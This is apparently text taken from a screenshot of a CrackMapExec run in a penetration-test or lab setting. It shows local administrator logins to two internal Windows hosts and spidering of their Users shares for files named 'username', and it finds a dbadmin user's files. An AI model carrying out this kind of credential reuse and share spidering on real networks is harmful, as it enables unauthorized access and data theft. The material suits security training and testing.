 C:\Users\jerry\Desktop\CrackMapExecWin_v2.2>crackmapexec.exe -d . -u administrator -p host.txt --spider Users --depth 10 -
-pattern username
08-27-2020 11:59:36 [*] 192.168.3.73:445 is running Windows 6.3 Build 9600 (name:SRV-WEB-KIT) (domain:.)
08-27-2020 11:59:36 [+] 192.168.3.73:445 Login successful .\administrator
08-27-2020 11:59:36 [*] 192.168.3.73:445 Started spidering
08-27-2020 11:59:47 //192.168.3.73/Users/dbadmin/AppData/Roaming/Microsoft/Windows/Recent/username.lnk [lastm:'2020-08-25 14:24' size:528]
08-27-2020 11:59:47 //192.168.3.73/Users/dbadmin/Desktop/username.txt [lastm:'2020-08-25 14:24' size:16]
08-27-2020 11:59:59 [*] 192.168.3.73:445 Done spidering (Completed in 22.8759999275)
08-27-2020 11:59:59 [*] 192.168.3.144:445 is running Windows 6.2 Build 9200 (name:OWA2013) (domain:.)
08-27-2020 11:59:59 [+] 192.168.3.144:445 Login successful .\administrato
08-27-2020 11:59:59 [*] 192.168.3.144:445 Started spidering
08-27-2020 12:00:11 [*] 192.168.3.144:445 Done spidering (Completed in 11.7960000038)